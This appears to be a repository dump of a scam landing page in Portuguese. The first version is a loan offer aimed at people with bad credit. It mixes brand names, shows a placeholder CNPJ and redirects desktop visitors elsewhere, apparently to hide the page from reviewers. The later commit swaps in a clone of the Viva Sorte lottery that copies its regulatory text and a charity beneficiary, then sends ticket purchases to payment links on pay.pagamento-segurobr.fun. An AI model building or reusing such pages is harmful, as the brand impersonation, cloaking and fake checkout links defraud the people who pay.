
==== 1/index.html @ 3ba75fd3 "Add files via upload" ====
﻿
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Atendimento online</title>
    <link href="../../npm/bootstrap%405.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="../assets/css/style.css">

    <!-- Google tag (gtag.js) -->
<script async="" src="../../gtag/js?id=G-295S642DCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-295S642DCM');
</script>
     
<!--REDIRECT PC -->

  <script type="text/javascript">
    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
    }
  </script>



<script>
  window.pixelId = "69583a2a073494c17e63d28b";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<script src="../../scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-ignore-iframe="" data-utmify-prevent-subids="" async="" defer=""></script>
  
</head>
<body>
    <header class="header">
        <div class="container py-2">
            <div class="d-flex justify-content-between align-items-center">
                <div class="logo d-flex align-items-center">
                    <img src="../assets/images/logo.png" alt="Credfacil Logo" class="logo-img">
                </div>
                <div class="menu-icons">
                    <svg class="info-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="12" r="10" stroke="#333333" stroke-width="2"></circle>
                        <path d="M12 7V12M12 16V16.01" stroke="#333333" stroke-width="2" stroke-linecap="round"></path>
                    </svg>
                    <svg class="menu-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 6V6.01M12 12V12.01M12 18V18.01" stroke="#333333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                </div>
            </div>
        </div>
    </header>

    <main class="main-content">
        <div class="container">
            <div class="feedback-badge my-3 mx-auto text-center">
                <svg class="star-icon" width="18" height="18" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z" fill="#e45314" stroke="#e45314"></path>
                </svg>
                <span><font color="black">Mais de 46 mil clientes satisfeitos</font></span>
            </div>

            <h1 class="main-title text-center mb-3"><font color="black">Termine o Ano Saindo do Vermelho!</font></h1>
            <p class="subtitle text-center mb-4"><font color="black">Comece a pagar só em Março 2026.</font></p>

            <div class="features-row d-flex justify-content-around mb-4">
                <div class="feature-item text-center">
                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 21H21M3 18H21M5 18V9M19 18V9M9 18V9M15 18V9M3 9H21M9 6H15M11 3H13" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <div><font color="black">14 anos</font></div>
                    <div class="feature-subtitle"><font color="black">de mercado</font></div>
                </div>
                <div class="feature-item text-center">
                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M13 2L3 14H12L11 22L21 10H12L13 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <div><font color="black">PIX na sua conta</font></div>
                    <div class="feature-subtitle"><font color="black">em 10 minutos</font></div>
                </div>
            </div>

            <div class="action-buttons d-flex justify-content-around mb-4">
                <button class="btn action-btn">
                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14 2H6C5.46957 2 4.96086 2.21071 4.58579 2.58579C4.21071 2.96086 4 3.46957 4 4V20C4 20.5304 4.21071 21.0391 4.58579 21.4142C4.96086 21.7893 5.46957 22 6 22H18C18.5304 22 19.0391 21.7893 19.4142 21.4142C19.7893 21.0391 20 20.5304 20 20V8L14 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M14 2V8H20" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16 13H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16 17H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M10 9H9H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    <span><font color="black">Simule<br>gratuitamente</font></span>
                </button>
                <button class="btn action-btn">
                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19 11H5M19 11C20.1046 11 21 11.8954 21 13V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V13C3 11.8954 3.89543 11 5 11M19 11V9C19 7.89543 18.1046 7 17 7M5 11V9C5 7.89543 5.89543 7 7 7M17 7V5C17 3.89543 16.1046 3 15 3H9C7.89543 3 7 3.89543 7 5V7M17 7H7" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <circle cx="12" cy="16" r="1" fill="#000000"></circle>
                    </svg>
                    <span><font color="black">Total<br>segurança</font></span>
                </button>
            </div>

            <div class="credit-options">
                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Negativados</h3>
                    <p class="credit-subtitle">Recupere a tranquilidade financeira</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 2.200
                            <br>
                            <span class="text-success">até R$ 10.500</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 90 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>

                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Pessoa Física</h3>
                    <p class="credit-subtitle">Transforme sonhos em realidade</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 3.000
                            <br>
                            <span class="text-success">até R$ 15.500</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 90 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>

                <div class="credit-card mb-4">
                    <h3 class="credit-title">Crédito para Pessoa Jurídica</h3>
                    <p class="credit-subtitle">Expanda seus negócios</p>
                    <div class="credit-value-section">
                        <p class="mb-1">Valor disponível</p>
                        <p class="credit-range mb-0">
                            De R$ 8.700
                            <br>
                            <span class="text-success">até R$ 35.000</span>
                        </p>
                    </div>
                    <div class="payment-info mb-3">
                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        </svg>
                        <span>1ª parcela em 120 dias</span>
                    </div>
                    <button class="btn btn-success w-100">Solicitar agora</button>
                </div>
            </div>
        </div>
    </main>

<footer class="footer" style="color:black;">
    <div class="container">
        <div class="footer-bottom py-3 text-center">
            <p class="mb-1">© 2025 SuperSim Empréstimos - Todos os direitos reservados.</p>
            <p class="mb-1">CNPJ: 12.345.678/0001-90</p>
            <p class="mb-0">
                <a href="#" style="color:black; text-decoration:none;">Política de Privacidade</a> | 
                <a href="#" style="color:black; text-decoration:none;">Termos de Uso</a>
            </p>
        </div>
    </div>
</footer>



    <script src="../../npm/bootstrap%405.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="../assets/js/script.js"></script>
    <script src="../assets/js/pixel.js"></script>
<script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


==== commit 2480cb0d: "Add files via upload" ====
--- a/1/index.html
+++ b/1/index.html
@@ -1,199 +1,287 @@
-﻿
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Atendimento online</title>
-    <link href="../../npm/bootstrap%405.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="../assets/css/style.css">
-
-    <!-- Google tag (gtag.js) -->
-<script async="" src="../../gtag/js?id=G-295S642DCM"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-295S642DCM');
-</script>
-     
-<!--REDIRECT PC -->
-
-  <script type="text/javascript">
-    if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
-      window.location.href = 'https://quiz.financastop.com/mg-emp-419';
-    }
-  </script>
-
-
-
-<script>
-  window.pixelId = "69583a2a073494c17e63d28b";
-  var a = document.createElement("script");
-  a.setAttribute("async", "");
-  a.setAttribute("defer", "");
-  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-  document.head.appendChild(a);
-</script>
-
-<script src="../../scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-ignore-iframe="" data-utmify-prevent-subids="" async="" defer=""></script>
-  
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <title>Viva Sorte</title>
+
+    <!-- Meta Pixel Code -->
+    <script>
+    !function(f,b,e,v,n,t,s)
+    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+    n.queue=[];t=b.createElement(e);t.async=!0;
+    t.src=v;s=b.getElementsByTagName(e)[0];
+    s.parentNode.insertBefore(t,s)}(window, document,'script',
+    'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '1458927175133240');
+    fbq('track', 'PageView');
+    </script>
+    <noscript>
+      <img height="1" width="1" style="display:none" 
+           src="https://www.facebook.com/tr?id=1458927175133240&ev=PageView&noscript=1"/>
+    </noscript>
+    <!-- End Meta Pixel Code -->
+
+    <link href="css/style.css" rel="stylesheet">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet"> <!-- Exemplo de importação correta -->
+    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css"> <!-- CDN para Bootstrap Icons -->
 </head>
 <body>
-    <header class="header">
-        <div class="container py-2">
-            <div class="d-flex justify-content-between align-items-center">
-                <div class="logo d-flex align-items-center">
-                    <img src="../assets/images/logo.png" alt="Credfacil Logo" class="logo-img">
-                </div>
-                <div class="menu-icons">
-                    <svg class="info-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <circle cx="12" cy="12" r="10" stroke="#333333" stroke-width="2"></circle>
-                        <path d="M12 7V12M12 16V16.01" stroke="#333333" stroke-width="2" stroke-linecap="round"></path>
-                    </svg>
-                    <svg class="menu-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path d="M12 6V6.01M12 12V12.01M12 18V18.01" stroke="#333333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                    </svg>
-                </div>
-            </div>
-        </div>
+    <header class="white-header">
+        <div class="logo">
+            <img src="images/logoviva.png" alt="Logomarca" class="logoviva">
+        </div>
+        <button class="menu-button" id="menuButton">
+            <!-- Ícone de três linhas -->
+        </button>
     </header>
 
-    <main class="main-content">
-        <div class="container">
-            <div class="feedback-badge my-3 mx-auto text-center">
-                <svg class="star-icon" width="18" height="18" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                    <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z" fill="#e45314" stroke="#e45314"></path>
-                </svg>
-                <span><font color="black">Mais de 46 mil clientes satisfeitos</font></span>
-            </div>
-
-            <h1 class="main-title text-center mb-3"><font color="black">Termine o Ano Saindo do Vermelho!</font></h1>
-            <p class="subtitle text-center mb-4"><font color="black">Comece a pagar só em Março 2026.</font></p>
-
-            <div class="features-row d-flex justify-content-around mb-4">
-                <div class="feature-item text-center">
-                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path d="M3 21H21M3 18H21M5 18V9M19 18V9M9 18V9M15 18V9M3 9H21M9 6H15M11 3H13" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                    </svg>
-                    <div><font color="black">14 anos</font></div>
-                    <div class="feature-subtitle"><font color="black">de mercado</font></div>
-                </div>
-                <div class="feature-item text-center">
-                    <svg class="feature-icon" width="32" height="32" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path d="M13 2L3 14H12L11 22L21 10H12L13 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                    </svg>
-                    <div><font color="black">PIX na sua conta</font></div>
-                    <div class="feature-subtitle"><font color="black">em 10 minutos</font></div>
-                </div>
-            </div>
-
-            <div class="action-buttons d-flex justify-content-around mb-4">
-                <button class="btn action-btn">
-                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path d="M14 2H6C5.46957 2 4.96086 2.21071 4.58579 2.58579C4.21071 2.96086 4 3.46957 4 4V20C4 20.5304 4.21071 21.0391 4.58579 21.4142C4.96086 21.7893 5.46957 22 6 22H18C18.5304 22 19.0391 21.7893 19.4142 21.4142C19.7893 21.0391 20 20.5304 20 20V8L14 2Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        <path d="M14 2V8H20" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        <path d="M16 13H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        <path d="M16 17H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        <path d="M10 9H9H8" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                    </svg>
-                    <span><font color="black">Simule<br>gratuitamente</font></span>
-                </button>
-                <button class="btn action-btn">
-                    <svg class="action-icon" width="28" height="28" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                        <path d="M19 11H5M19 11C20.1046 11 21 11.8954 21 13V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V13C3 11.8954 3.89543 11 5 11M19 11V9C19 7.89543 18.1046 7 17 7M5 11V9C5 7.89543 5.89543 7 7 7M17 7V5C17 3.89543 16.1046 3 15 3H9C7.89543 3 7 3.89543 7 5V7M17 7H7" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        <circle cx="12" cy="16" r="1" fill="#000000"></circle>
-                    </svg>
-                    <span><font color="black">Total<br>segurança</font></span>
-                </button>
-            </div>
-
-            <div class="credit-options">
-                <div class="credit-card mb-4">
-                    <h3 class="credit-title">Crédito para Negativados</h3>
-                    <p class="credit-subtitle">Recupere a tranquilidade financeira</p>
-                    <div class="credit-value-section">
-                        <p class="mb-1">Valor disponível</p>
-                        <p class="credit-range mb-0">
-                            De R$ 2.200
-                            <br>
-                            <span class="text-success">até R$ 10.500</span>
-                        </p>
-                    </div>
-                    <div class="payment-info mb-3">
-                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
-                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        </svg>
-                        <span>1ª parcela em 90 dias</span>
-                    </div>
-                    <button class="btn btn-success w-100">Solicitar agora</button>
-                </div>
-
-                <div class="credit-card mb-4">
-                    <h3 class="credit-title">Crédito para Pessoa Física</h3>
-                    <p class="credit-subtitle">Transforme sonhos em realidade</p>
-                    <div class="credit-value-section">
-                        <p class="mb-1">Valor disponível</p>
-                        <p class="credit-range mb-0">
-                            De R$ 3.000
-                            <br>
-                            <span class="text-success">até R$ 15.500</span>
-                        </p>
-                    </div>
-                    <div class="payment-info mb-3">
-                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
-                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        </svg>
-                        <span>1ª parcela em 90 dias</span>
-                    </div>
-                    <button class="btn btn-success w-100">Solicitar agora</button>
-                </div>
-
-                <div class="credit-card mb-4">
-                    <h3 class="credit-title">Crédito para Pessoa Jurídica</h3>
-                    <p class="credit-subtitle">Expanda seus negócios</p>
-                    <div class="credit-value-section">
-                        <p class="mb-1">Valor disponível</p>
-                        <p class="credit-range mb-0">
-                            De R$ 8.700
-                            <br>
-                            <span class="text-success">até R$ 35.000</span>
-                        </p>
-                    </div>
-                    <div class="payment-info mb-3">
-                        <svg class="clock-icon" width="16" height="16" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <circle cx="12" cy="12" r="10" stroke="#00a651" stroke-width="2"></circle>
-                            <path d="M12 6V12L16 14" stroke="#00a651" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                        </svg>
-                        <span>1ª parcela em 120 dias</span>
-                    </div>
-                    <button class="btn btn-success w-100">Solicitar agora</button>
-                </div>
-            </div>
-        </div>
-    </main>
-
-<footer class="footer" style="color:black;">
-    <div class="container">
-        <div class="footer-bottom py-3 text-center">
-            <p class="mb-1">© 2025 SuperSim Empréstimos - Todos os direitos reservados.</p>
-            <p class="mb-1">CNPJ: 12.345.678/0001-90</p>
-            <p class="mb-0">
-                <a href="#" style="color:black; text-decoration:none;">Política de Privacidade</a> | 
-                <a href="#" style="color:black; text-decoration:none;">Termos de Uso</a>
-            </p>
-        </div>
-    </div>
-</footer>
-
-
-
-    <script src="../../npm/bootstrap%405.3.0/dist/js/bootstrap.bundle.min.js"></script>
-    <script src="../assets/js/script.js"></script>
-    <script src="../assets/js/pixel.js"></script>
-<script defer="" src="../../beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6da492e032b44faea2087c33b50bcde3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
+    <div class="banner">
+        <div class="container-banner">
+            <div id="carouselExampleSlidesOnly" class="carousel slide" data-bs-ride="carousel">
+                <div class="carousel-inner">
+                    <div class="carousel-item active">
+                        <div class="tag-compre-agora">
+                            <span>Site Oficial</span>
+                        </div>
+                        <img src="images/1m.jpg" class="d-block w-100" alt="...">
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <div class="sorteio-date w-100 text-center">
+        <h1>Sorteio <span style="background-color: #f0ad4e;" id="contador">HOJE</span> por apenas <span style="background-color: #2f4eb5;">R$0,99</span></h1>
+    </div>
+
+    <div class="container-principal">
+        <!-- COTAS -->
+        <div class="cotas">
+            <div class="cotas-one">
+                <button type="button" class="cota" onclick="selecionarValor(20)">
+                    <div class="cota-qtd">+20</div>
+                    <h1>R$19,85</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(30)">
+                    <div class="cota-qtd">+30</div>
+                    <h1>R$29,70</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(40)">
+                    <div class="cota-qtd">+40</div>
+                    <h1>R$39,60</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+            </div>
+            <div class="cotas-one">
+                <!-- MODIFICAÇÃO 1: Adicionada a classe "cota-selected" para pré-seleção visual -->
+                <button type="button" class="cota cota-selected" onclick="selecionarValor(70)">
+                    <i class="bi bi-star-fill destaque"></i>
+                    <div class="cota-qtd">+70</div>
+                    <h1>R$69,30</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(100)">
+                    <div class="cota-qtd">+100</div>
+                    <h1>R$99,00</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(200)">
+                    <div class="cota-qtd">+200</div>
+                    <h1>R$198,00</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+            </div>
+        </div>
+    </div>
+
+    <div class="container-principal">
+        <div class="contador-cotas">
+            <span>
+                <button type="button" class="btn-contador-cotas" onclick="decrementar()">-</button>
+            </span>
+            <input type="number" id="numero" class="input-contador-cotas" value="0" min="0" oninput="highlightButton()">
+            <span>
+                <button type="button" class="btn-contador-cotas" onclick="incrementar()">+</button>
+            </span>
+        </div>
+
+        <button type="button" id="btn-adicionar-carrinho" class="adc-carrinho" onclick="adicionarAoCarrinho()" disabled>
+            <i class="bi bi-cart-fill"></i> COMPRAR TÍTULOS
+        </button>
+
+        <div class="sorteio-date w-100 text-center" style="margin-top: 5px;">
+            <br>
+            <h1 style="font-size: 0.72rem;">Comprar mais títulos aumenta suas chances de ganhar!</h1>
+        </div>
+        
+        <div class="container-principal">
+            <div class="hospital">
+                <div class="card-hospital">
+                    <div class="card-hospital-image">
+                        <img src="images/logo-hospital.svg" alt="Logo Hospital do Câncer">
+                        <h2>Instituição beneficiada</h2>
+                    </div>
+                    <div class="card-hospital-text">
+                        <p>O Hospital do Câncer de Londrina, fundado em 08 de novembro de 1965 por Lucilla Pinto Ballalai, foi originalmente chamado Centro Norte Paranaense de Pesquisas Médicas. Criado com o objetivo de melhorar o tratamento do câncer e a qualidade de vida, o hospital focava inicialmente na prevenção do câncer de colo de útero entre as mulheres de Londrina e região. A instituição sempre buscou aprimorar seus recursos humanos, científicos e tecnológicos.</p>
+                    </div>
+                </div>
+                <div class="card-hospital card-hospital-bg-azul">
+                    <div class="card-hospital-image">
+                        <img src="images/viva-hosp.svg" alt="Logo Viva Privilégios">
+                        <h2>Viva Privilégios</h2>
+                    </div>
+                    <div class="card-hospital-text">
+                        <p>Viva Privilégios, um programa que enriquece sua vida com acesso à saúde, alimentação, transporte e mais. Com cada compra, acumule pontos para trocar por consultas médicas, receber cashback, e utilizar serviços de telefonia e apps de transporte e alimentação. Eleve sua qualidade de vida e desfrute de mais conveniência e economia!</p>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <link href="css/rodape.css" rel="stylesheet">
+    <div class="rodape">
+        <div class="container-principal">
+            <img class="logo-rodape" src="images/logoviva.png" alt="Logo Viva Sorte Rodapé">
+            <div class="redes">
+                <i class="bi bi-instagram"></i>
+                <i class="bi bi-facebook"></i>
+                <i class="bi bi-twitter"></i>
+                <i class="bi bi-youtube"></i>
+            </div>
+            <h1>Sorteios lastreados por Títulos de Capitalização, da Modalidade Incentivo, emitidos pela VIA Capitalização S.A, inscrita no CNPJ sob nº 88.076.302/0001-94, e aprovados pela SUSEP através do registro na SUSEP Sorteio n° 15414.652257/2023-51. O valor das premiações aqui indicados são líquidos, já descontado o devido imposto de renda de 25%. O registro deste plano na SUSEP não implica, por parte da Autarquia, incentivo ou recomendação a sua comercialização.</h1>
+            <div class="linha-rodape"></div>
+            <div class="patterns-rodape">
+                <div class="pattern-rodape">
+                    Títulos emitidos por:
+                    <img src="images/viacap.png" alt="Via Capitalização">
+                </div>
+                <div class="pattern-rodape">
+                    Promoção realizada por:
+                    <img src="images/viva.png" alt="Viva">
+                </div>
+                <div class="pattern-rodape">
+                    Desenvolvimento:
+                    <img src="images/edjdigital.png" alt="EDJ Digital">
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <!-- SCRIPTS -->
+    <script>
+        const precoPorUnidade = 0.99;
+
+        function incrementar() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value);
+            if (valorAtual < 200) {
+                if (valorAtual === 0) { input.value = 20; }
+                else if (valorAtual === 20) { input.value = 30; } 
+                else if (valorAtual === 30) { input.value = 40; } 
+                else if (valorAtual === 40) { input.value = 70; } 
+                else if (valorAtual === 70) { input.value = 100; } 
+                else if (valorAtual === 100) { input.value = 200; }
+            }
+            highlightButton();
+        }
+
+        function decrementar() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value);
+            if (valorAtual > 20) {
+                if (valorAtual === 200) { input.value = 100; }
+                else if (valorAtual === 100) { input.value = 70; }
+                else if (valorAtual === 70) { input.value = 40; }
+                else if (valorAtual === 40) { input.value = 30; }
+                else if (valorAtual === 30) { input.value = 20; }
+            }
+            highlightButton();
+        }
+
+        // MODIFICAÇÃO 2: Função corrigida para não quebrar e para funcionar corretamente
+        function highlightButton() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value) || 0; // Garante que é um número
+            var botoesCotas = document.querySelectorAll('.cota');
+            var botaoAdicionarCarrinho = document.getElementById('btn-adicionar-carrinho');
+            var valorTotal = document.getElementById('valor-total'); // Este elemento não existe no HTML, mas o código agora lida com isso.
+            var link = ""; // Inicializa o link
+
+            botoesCotas.forEach(function (botao) {
+                botao.classList.remove('cota-selected');
+                var valorBotao = parseInt(botao.querySelector('.cota-qtd').innerText.replace('+', '').trim());
+                
+                if (valorBotao === valorAtual) {
+                    botao.classList.add('cota-selected');
+                    switch (valorBotao) {
+                        case 20: link = "https://pay.pagamento-segurobr.fun/1VOvGV4Vjxk3D62"; break;
+                        case 30: link = "https://pay.pagamento-segurobr.fun/P5LNZ8z6jQzgaRy"; break;
+                        case 40: link = "https://pay.pagamento-segurobr.fun/JqoR32b0Yzm3Vj5"; break;
+                        case 70: link = "https://pay.pagamento-segurobr.fun/nWrxGWA8RE63654"; break;
+                        case 100: link = "https://pay.pagamento-segurobr.fun/lDW0ZaJl4vrGN7E"; break;
+                        case 200: link = "https://pay.pagamento-segurobr.fun/KV603kovQWA3w8y"; break;
+                    }
+                }
+            });
+
+            if (valorAtual > 0 && link) {
+                botaoAdicionarCarrinho.disabled = false;
+                botaoAdicionarCarrinho.setAttribute('onclick', 'adicionarAoCarrinho("' + link + '")');
+                // Só tenta atualizar o valor total se o elemento existir
+                if (valorTotal) {
+                    valorTotal.innerText = "R$ " + (valorAtual * precoPorUnidade).toFixed(2).replace('.', ',');
+                }
+            } else {
+                botaoAdicionarCarrinho.disabled = true;
+                // Só tenta atualizar o valor total se o elemento existir
+                if (valorTotal) {
+                    valorTotal.innerText = "R$ 0,00";
+                }
+            }
+        }
+
+        function selecionarValor(valor) {
+            var input = document.getElementById('numero');
+            input.value = valor;
+            highlightButton();
+        }
+
+        function adicionarAoCarrinho(link) {
+            window.location.href = link + window.location.search;
+        }
+
+        document.getElementById('numero').addEventListener('input', function () {
+            this.value = this.value.replace(/[^0-9]/g, ''); // Apenas números
+            highlightButton();
+        });
+
+        // MODIFICAÇÃO 3: Adicionado para executar a seleção quando a página carregar
+        document.addEventListener('DOMContentLoaded', function() {
+            selecionarValor(30);
+        });
+
+    </script>
+
+    <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
+    
+    <script>
+      window.pixelId = "688e3dc50b4a5a45fa8e9006";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
